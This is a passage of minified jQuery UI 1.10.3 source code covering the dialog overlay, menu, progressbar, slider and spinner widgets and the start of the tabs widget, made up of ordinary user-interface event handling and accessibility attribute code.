this.document.bind("focusin.dialog",function(c){a._allowInteraction(c)||(c.preventDefault(),b(".ui-dialog:visible:last .ui-dialog-content").data(d)._focusTabbable())})});this.overlay=b("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo());this._on(this.overlay,{mousedown:"_keepFocus"});b.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(b.ui.dialog.overlayInstances--,b.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),
this.overlay.remove(),this.overlay=null)}});b.ui.dialog.overlayInstances=0;!1!==b.uiBackCompat&&b.widget("ui.dialog",b.ui.dialog,{_position:function(){var a=this.options.position,d=[],c=[0,0],e;if(a){if("string"===typeof a||"object"===typeof a&&"0"in a)d=a.split?a.split(" "):[a[0],a[1]],1===d.length&&(d[1]=d[0]),b.each(["left","top"],function(a,b){+d[a]===d[a]&&(c[a]=d[a],d[a]=b)}),a={my:d[0]+(0>c[0]?c[0]:"+"+c[0])+" "+d[1]+(0>c[1]?c[1]:"+"+c[1]),at:d.join(" ")};a=b.extend({},b.ui.dialog.prototype.options.position,
a)}else a=b.ui.dialog.prototype.options.position;(e=this.uiDialog.is(":visible"))||this.uiDialog.show();this.uiDialog.position(a);e||this.uiDialog.hide()}})})(jQuery);
(function(b,p){b.widget("ui.menu",{version:"1.10.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+
this.eventNamespace,b.proxy(function(b){this.options.disabled&&b.preventDefault()},this));this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true");this._on({"mousedown .ui-menu-item > a":function(b){b.preventDefault()},"click .ui-state-disabled > a":function(b){b.preventDefault()},"click .ui-menu-item:has(a)":function(d){var e=b(d.target).closest(".ui-menu-item");!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(d),e.has(".ui-menu").length?
this.expand(d):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(d){var e=b(d.currentTarget);e.siblings().children(".ui-state-active").removeClass("ui-state-active");this.focus(d,e)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(b,e){var a=this.active||this.element.children(".ui-menu-item").eq(0);e||this.focus(b,a)},blur:function(d){this._delay(function(){b.contains(this.element[0],
this.document[0].activeElement)||this.collapseAll(d)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(d){b(d.target).closest(".ui-menu").length||this.collapseAll(d);this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();
this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var d=b(this);d.data("ui-menu-submenu-carat")&&d.remove()});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(d){function e(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,
"\\$&")}var a,f,c,g,k=!0;switch(d.keyCode){case b.ui.keyCode.PAGE_UP:this.previousPage(d);break;case b.ui.keyCode.PAGE_DOWN:this.nextPage(d);break;case b.ui.keyCode.HOME:this._move("first","first",d);break;case b.ui.keyCode.END:this._move("last","last",d);break;case b.ui.keyCode.UP:this.previous(d);break;case b.ui.keyCode.DOWN:this.next(d);break;case b.ui.keyCode.LEFT:this.collapse(d);break;case b.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(d);break;case b.ui.keyCode.ENTER:case b.ui.keyCode.SPACE:this._activate(d);
break;case b.ui.keyCode.ESCAPE:this.collapse(d);break;default:k=!1,a=this.previousFilter||"",f=String.fromCharCode(d.keyCode),c=!1,clearTimeout(this.filterTimer),f===a?c=!0:f=a+f,g=RegExp("^"+e(f),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(b(this).children("a").text())}),a=c&&-1!==a.index(this.active.next())?this.active.nextAll(".ui-menu-item"):a,a.length||(f=String.fromCharCode(d.keyCode),g=RegExp("^"+e(f),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(b(this).children("a").text())})),
a.length?(this.focus(d,a),1<a.length?(this.previousFilter=f,this.filterTimer=this._delay(function(){delete this.previousFilter},1E3)):delete this.previousFilter):delete this.previousFilter}k&&d.preventDefault()},_activate:function(b){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(b):this.select(b))},refresh:function(){var d,e=this.options.icons.submenu;d=this.element.find(this.options.menus);d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,
"aria-hidden":"true","aria-expanded":"false"}).each(function(){var a=b(this),d=a.prev("a"),c=b("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);d.attr("aria-haspopup","true").prepend(c);a.attr("aria-labelledby",d.attr("id"))});d=d.add(this.element);d.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()});d.children(":not(.ui-menu-item)").each(function(){var a=
b(this);/[^\-\u2014\u2013\s]/.test(a.text())||a.addClass("ui-widget-content ui-menu-divider")});d.children(".ui-state-disabled").attr("aria-disabled","true");this.active&&!b.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(b,e){"icons"===b&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu);this._super(b,e)},focus:function(b,e){var a;this.blur(b,b&&
"focus"===b.type);this._scrollIntoView(e);this.active=e.first();a=this.active.children("a").addClass("ui-state-focus");this.options.role&&this.element.attr("aria-activedescendant",a.attr("id"));this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active");b&&"keydown"===b.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);a=e.children(".ui-menu");a.length&&/^mouse/.test(b.type)&&this._startOpening(a);this.activeMenu=e.parent();this._trigger("focus",
b,{item:e})},_scrollIntoView:function(d){var e,a,f;this._hasScroll()&&(e=parseFloat(b.css(this.activeMenu[0],"borderTopWidth"))||0,a=parseFloat(b.css(this.activeMenu[0],"paddingTop"))||0,e=d.offset().top-this.activeMenu.offset().top-e-a,a=this.activeMenu.scrollTop(),f=this.activeMenu.height(),d=d.height(),0>e?this.activeMenu.scrollTop(a+e):e+d>f&&this.activeMenu.scrollTop(a+e-f+d))},blur:function(b,e){e||clearTimeout(this.timer);this.active&&(this.active.children("a").removeClass("ui-state-focus"),
this.active=null,this._trigger("blur",b,{item:this.active}))},_startOpening:function(b){clearTimeout(this.timer);"true"===b.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(b)},this.delay))},_open:function(d){var e=b.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(d.parents(".ui-menu")).hide().attr("aria-hidden","true");d.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(d,
e){clearTimeout(this.timer);this.timer=this._delay(function(){var a=e?this.element:b(d&&d.target).closest(this.element.find(".ui-menu"));a.length||(a=this.element);this._close(a);this.blur(d);this.activeMenu=a},this.delay)},_close:function(b){b||(b=this.active?this.active.parent():this.element);b.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(b){var e=this.active&&this.active.parent().closest(".ui-menu-item",
this.element);e&&e.length&&(this._close(),this.focus(b,e))},expand:function(b){var e=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(b,e)}))},next:function(b){this._move("next","first",b)},previous:function(b){this._move("prev","last",b)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},
_move:function(b,e,a){var f;this.active&&(f="first"===b||"last"===b?this.active["first"===b?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[b+"All"](".ui-menu-item").eq(0));f&&f.length&&this.active||(f=this.activeMenu.children(".ui-menu-item")[e]());this.focus(a,f)},nextPage:function(d){var e,a,f;this.active?this.isLastItem()||(this._hasScroll()?(a=this.active.offset().top,f=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){e=b(this);return 0>e.offset().top-a-f}),
this.focus(d,e)):this.focus(d,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())):this.next(d)},previousPage:function(d){var e,a,f;this.active?this.isFirstItem()||(this._hasScroll()?(a=this.active.offset().top,f=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){e=b(this);return 0<e.offset().top-a+f}),this.focus(d,e)):this.focus(d,this.activeMenu.children(".ui-menu-item").first())):this.next(d)},_hasScroll:function(){return this.element.outerHeight()<
this.element.prop("scrollHeight")},select:function(d){this.active=this.active||b(d.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(d,!0);this._trigger("select",d,e)}})})(jQuery);
(function(b,p){b.widget("ui.progressbar",{version:"1.10.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min});this.valueDiv=b("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element);this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
this.valueDiv.remove()},value:function(b){if(b===p)return this.options.value;this.options.value=this._constrainedValue(b);this._refreshValue()},_constrainedValue:function(b){b===p&&(b=this.options.value);this.indeterminate=!1===b;"number"!==typeof b&&(b=0);return this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,b))},_setOptions:function(b){var e=b.value;delete b.value;this._super(b);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(b,e){"max"===
b&&(e=Math.max(this.min,e));this._super(b,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var d=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||d>this.min).toggleClass("ui-corner-right",d===this.options.max).width(e.toFixed(0)+"%");this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate);this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||
(this.overlayDiv=b("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":d}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null));this.oldValue!==d&&(this.oldValue=d,this._trigger("change"));d===this.options.max&&this._trigger("complete")}})})(jQuery);
(function(b,p){b.widget("ui.slider",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._mouseSliding=this._keySliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all");this._refresh();
this._setOption("disabled",this.options.disabled);this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var d,e;d=this.options;var a=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f=[];e=d.values&&d.values.length||1;a.length>e&&(a.slice(e).remove(),a=a.slice(0,e));for(d=a.length;d<e;d++)f.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");
this.handles=a.add(b(f.join("")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(a){b(this).data("ui-slider-handle-index",a)})},_createRange:function(){var d=this.options,e="";d.range?(!0===d.range&&(d.values?d.values.length&&2!==d.values.length?d.values=[d.values[0],d.values[0]]:b.isArray(d.values)&&(d.values=d.values.slice(0)):d.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",
bottom:""}):(this.range=b("<div></div>").appendTo(this.element),e="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(e+("min"===d.range||"max"===d.range?" ui-slider-range-"+d.range:""))):this.range=b([])},_setupEvents:function(){var b=this.handles.add(this.range).filter("a");this._off(b);this._on(b,this._handleEvents);this._hoverable(b);this._focusable(b)},_destroy:function(){this.handles.remove();this.range.remove();this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all");
this._mouseDestroy()},_mouseCapture:function(d){var e,a,f,c,g,k=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e=this._normValueFromMouse({x:d.pageX,y:d.pageY});a=this._valueMax()-this._valueMin()+1;this.handles.each(function(d){var g=Math.abs(e-k.values(d));if(a>g||a===g&&(d===k._lastChangedValue||k.values(d)===l.min))a=g,f=b(this),c=d});if(!1===this._start(d,c))return!1;this._mouseSliding=
!0;this._handleIndex=c;f.addClass("ui-state-active").focus();g=f.offset();this._clickOffset=b(d.target).parents().addBack().is(".ui-slider-handle")?{left:d.pageX-g.left-f.width()/2,top:d.pageY-g.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)}:{left:0,top:0};this.handles.hasClass("ui-state-hover")||this._slide(d,c,e);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(b){var e=
this._normValueFromMouse({x:b.pageX,y:b.pageY});this._slide(b,this._handleIndex,e);return!1},_mouseStop:function(b){this.handles.removeClass("ui-state-active");this._mouseSliding=!1;this._stop(b,this._handleIndex);this._change(b,this._handleIndex);this._clickOffset=this._handleIndex=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(b){var e;"horizontal"===this.orientation?(e=this.elementSize.width,
b=b.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,b=b.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0));e=b/e;1<e&&(e=1);0>e&&(e=0);"vertical"===this.orientation&&(e=1-e);b=this._valueMax()-this._valueMin();e=this._valueMin()+e*b;return this._trimAlignValue(e)},_start:function(b,e){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());
return this._trigger("start",b,a)},_slide:function(b,e,a){var f;this.options.values&&this.options.values.length?(f=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&a>f||1===e&&a<f)&&(a=f),a!==this.values(e)&&(f=this.values(),f[e]=a,b=this._trigger("slide",b,{handle:this.handles[e],value:a,values:f}),this.values(e?0:1),!1!==b&&this.values(e,a,!0))):a!==this.value()&&(b=this._trigger("slide",b,{handle:this.handles[e],value:a}),!1!==b&&this.value(a))},_stop:function(b,
e){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());this._trigger("stop",b,a)},_change:function(b,e){if(!this._keySliding&&!this._mouseSliding){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());this._lastChangedValue=e;this._trigger("change",b,a)}},value:function(b){if(arguments.length)this.options.value=
this._trimAlignValue(b),this._refreshValue(),this._change(null,0);else return this._value()},values:function(d,e){var a,f,c;if(1<arguments.length)this.options.values[d]=this._trimAlignValue(e),this._refreshValue(),this._change(null,d);else if(arguments.length)if(b.isArray(arguments[0])){a=this.options.values;f=arguments[0];for(c=0;c<a.length;c+=1)a[c]=this._trimAlignValue(f[c]),this._change(null,c);this._refreshValue()}else return this.options.values&&this.options.values.length?this._values(d):this.value();
else return this._values()},_setOption:function(d,e){var a,f=0;"range"===d&&!0===this.options.range&&("min"===e?(this.options.value=this._values(0),this.options.values=null):"max"===e&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null));b.isArray(this.options.values)&&(f=this.options.values.length);b.Widget.prototype._setOption.apply(this,arguments);switch(d){case "orientation":this._detectOrientation();this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+
this.orientation);this._refreshValue();break;case "value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case "values":this._animateOff=!0;this._refreshValue();for(a=0;a<f;a+=1)this._change(null,a);this._animateOff=!1;break;case "min":case "max":this._animateOff=!0;this._refreshValue();this._animateOff=!1;break;case "range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b)},
_values:function(b){var e,a;if(arguments.length)return e=this.options.values[b],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){e=this.options.values.slice();for(a=0;a<e.length;a+=1)e[a]=this._trimAlignValue(e[a]);return e}return[]},_trimAlignValue:function(b){if(b<=this._valueMin())return this._valueMin();if(b>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,a=(b-this._valueMin())%e;b-=a;2*Math.abs(a)>=e&&(b+=0<a?e:-e);return parseFloat(b.toFixed(5))},
_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var d,e,a,f,c,g=this.options.range,k=this.options,l=this,h=this._animateOff?!1:k.animate,m={};if(this.options.values&&this.options.values.length)this.handles.each(function(a){e=(l.values(a)-l._valueMin())/(l._valueMax()-l._valueMin())*100;m["horizontal"===l.orientation?"left":"bottom"]=e+"%";b(this).stop(1,1)[h?"animate":"css"](m,k.animate);if(!0===l.options.range)if("horizontal"===
l.orientation){if(0===a)l.range.stop(1,1)[h?"animate":"css"]({left:e+"%"},k.animate);if(1===a)l.range[h?"animate":"css"]({width:e-d+"%"},{queue:!1,duration:k.animate})}else{if(0===a)l.range.stop(1,1)[h?"animate":"css"]({bottom:e+"%"},k.animate);if(1===a)l.range[h?"animate":"css"]({height:e-d+"%"},{queue:!1,duration:k.animate})}d=e});else{a=this.value();f=this._valueMin();c=this._valueMax();e=c!==f?(a-f)/(c-f)*100:0;m["horizontal"===this.orientation?"left":"bottom"]=e+"%";this.handle.stop(1,1)[h?"animate":
"css"](m,k.animate);if("min"===g&&"horizontal"===this.orientation)this.range.stop(1,1)[h?"animate":"css"]({width:e+"%"},k.animate);if("max"===g&&"horizontal"===this.orientation)this.range[h?"animate":"css"]({width:100-e+"%"},{queue:!1,duration:k.animate});if("min"===g&&"vertical"===this.orientation)this.range.stop(1,1)[h?"animate":"css"]({height:e+"%"},k.animate);if("max"===g&&"vertical"===this.orientation)this.range[h?"animate":"css"]({height:100-e+"%"},{queue:!1,duration:k.animate})}},_handleEvents:{keydown:function(d){var e,
a,f,c=b(d.target).data("ui-slider-handle-index");switch(d.keyCode){case b.ui.keyCode.HOME:case b.ui.keyCode.END:case b.ui.keyCode.PAGE_UP:case b.ui.keyCode.PAGE_DOWN:case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(d.preventDefault(),!this._keySliding&&(this._keySliding=!0,b(d.target).addClass("ui-state-active"),e=this._start(d,c),!1===e))return}f=this.options.step;e=this.options.values&&this.options.values.length?a=this.values(c):a=this.value();switch(d.keyCode){case b.ui.keyCode.HOME:a=
this._valueMin();break;case b.ui.keyCode.END:a=this._valueMax();break;case b.ui.keyCode.PAGE_UP:a=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:if(e===this._valueMax())return;a=this._trimAlignValue(e+f);break;case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(e===this._valueMin())return;a=this._trimAlignValue(e-f)}this._slide(d,c,a)},click:function(b){b.preventDefault()},
keyup:function(d){var e=b(d.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(d,e),this._change(d,e),b(d.target).removeClass("ui-state-active"))}}})})(jQuery);
(function(b){function p(b){return function(){var e=this.element.val();b.apply(this,arguments);this._refresh();e!==this.element.val()&&this._trigger("change")}}b.widget("ui.spinner",{version:"1.10.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);
this._setOption("min",this.options.min);this._setOption("step",this.options.step);this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var d={},e=this.element;b.each(["min","max","step"],function(a,b){var c=e.attr(b);void 0!==c&&c.length&&(d[b]=c)});return d},_events:{keydown:function(b){this._start(b)&&this._keydown(b)&&b.preventDefault()},keyup:"_stop",
focus:function(){this.previous=this.element.val()},blur:function(b){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",b))},mousewheel:function(b,e){if(e){if(!this.spinning&&!this._start(b))return!1;this._spin((0<e?1:-1)*this.options.step,b);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(b)},100);b.preventDefault()}},"mousedown .ui-spinner-button":function(d){function e(){this.element[0]!==
this.document[0].activeElement&&(this.element.focus(),this.previous=a,this._delay(function(){this.previous=a}))}var a;a=this.element[0]===this.document[0].activeElement?this.previous:this.element.val();d.preventDefault();e.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;e.call(this)});!1!==this._start(d)&&this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(d){if(b(d.currentTarget).hasClass("ui-state-active")){if(!1===
this._start(d))return!1;this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)}},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var b=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton");this.buttons=b.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all");this.buttons.height()>Math.ceil(0.5*b.height())&&0<b.height()&&
b.height(b.height());this.options.disabled&&this.disable()},_keydown:function(d){var e=this.options,a=b.ui.keyCode;switch(d.keyCode){case a.UP:return this._repeat(null,1,d),!0;case a.DOWN:return this._repeat(null,-1,d),!0;case a.PAGE_UP:return this._repeat(null,e.page,d),!0;case a.PAGE_DOWN:return this._repeat(null,-e.page,d),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+
this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(b){if(!this.spinning&&!1===this._trigger("start",b))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(b,e,a){b=b||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,a)},b);this._spin(e*this.options.step,a)},_spin:function(b,e){var a=this.value()||0;this.counter||
(this.counter=1);a=this._adjustValue(a+b*this._increment(this.counter));this.spinning&&!1===this._trigger("spin",e,{value:a})||(this._value(a),this.counter++)},_increment:function(d){var e=this.options.incremental;return e?b.isFunction(e)?e(d):Math.floor(d*d*d/5E4-d*d/500+17*d/200+1):1},_precision:function(){var b=this._precisionOf(this.options.step);null!==this.options.min&&(b=Math.max(b,this._precisionOf(this.options.min)));return b},_precisionOf:function(b){b=b.toString();var e=b.indexOf(".");
return-1===e?0:b.length-e-1},_adjustValue:function(b){var e,a=this.options;e=null!==a.min?a.min:0;b=Math.round((b-e)/a.step)*a.step;b=e+b;b=parseFloat(b.toFixed(this._precision()));return null!==a.max&&b>a.max?a.max:null!==a.min&&b<a.min?a.min:b},_stop:function(b){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",b))},_setOption:function(b,e){if("culture"===b||"numberFormat"===b){var a=this._parse(this.element.val());this.options[b]=
e;this.element.val(this._format(a))}else"max"!==b&&"min"!==b&&"step"!==b||"string"!==typeof e||(e=this._parse(e)),"icons"===b&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(b,e),"disabled"===b&&(e?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:p(function(b){this._super(b);
this._value(this.element.val())}),_parse:function(b){"string"===typeof b&&""!==b&&(b=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(b,10,this.options.culture):+b);return""===b||isNaN(b)?null:b},_format:function(b){return""===b?"":window.Globalize&&this.options.numberFormat?Globalize.format(b,this.options.numberFormat,this.options.culture):b},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},
_value:function(b,e){var a;""!==b&&(a=this._parse(b),null!==a&&(e||(a=this._adjustValue(a)),b=this._format(a)));this.element.val(b);this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:p(function(b){this._stepUp(b)}),_stepUp:function(b){this._start()&&(this._spin((b||1)*this.options.step),
this._stop())},stepDown:p(function(b){this._stepDown(b)}),_stepDown:function(b){this._start()&&(this._spin((b||1)*-this.options.step),this._stop())},pageUp:p(function(b){this._stepUp((b||1)*this.options.page)}),pageDown:p(function(b){this._stepDown((b||1)*this.options.page)}),value:function(b){if(!arguments.length)return this._parse(this.element.val());p(this._value).call(this,b)},widget:function(){return this.uiSpinner}})})(jQuery);
(function(b,p){function d(b){return 1<b.hash.length&&decodeURIComponent(b.href.replace(a,""))===decodeURIComponent(location.href.replace(a,""))}var e=0,a=/#.*$/;b.widget("ui.tabs",{version:"1.10.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var a=this,c=this.options;this.running=!1;this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",
c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(a){b(this).is(".ui-state-disabled")&&a.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){b(this).closest("li").is(".ui-state-disabled")&&this.blur()});this._processTabs();c.active=this._initialActive();b.isArray(c.disabled)&&(c.disabled=b.unique(c.disabled.concat(b.map(this.tabs.filter(".ui-state-disabled"),function(b){return a.tabs.index(b)}))).sort());this.active=!1!==this.options.active&&
this.anchors.length?this._findActive(c.active):b();this._refresh();this.active.length&&this.load(c.active)},_initialActive:function(){var a=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);null===a&&(d&&this.tabs.each(function(c,e){if(b(e).attr("aria-controls")===d)return a=c,!1}),null===a&&(a=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null===a||-1===a)&&(a=this.tabs.length?0:!1);!1!==a&&(a=this.tabs.index(this.tabs.eq(a)),-1===a&&(a=c?!1:0));!c&&!1===a&&this.anchors.length&&
(a=0);return a},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):b()}},_tabKeydown:function(a){var c=b(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(a)){switch(a.keyCode){case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:d++;break;case b.ui.keyCode.UP:case b.ui.keyCode.LEFT:e=!1;d--;break;case b.ui.keyCode.END:d=this.anchors.length-1;break;case b.ui.keyCode.HOME:d=0;break;case b.ui.keyCode.SPACE:a.preventDefault();
